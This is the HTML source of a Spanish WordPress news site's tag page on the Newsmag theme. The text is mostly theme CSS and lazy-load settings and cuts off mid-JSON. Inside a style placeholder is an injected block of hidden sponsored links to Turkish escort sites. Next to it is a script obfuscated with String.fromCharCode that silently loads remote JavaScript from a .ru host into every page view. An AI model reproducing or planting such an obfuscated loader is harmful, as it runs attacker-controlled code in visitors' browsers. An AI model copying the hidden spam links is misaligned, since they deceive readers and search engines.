var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5b19b760f0";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/homeland/",
                    "name": "Homeland"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 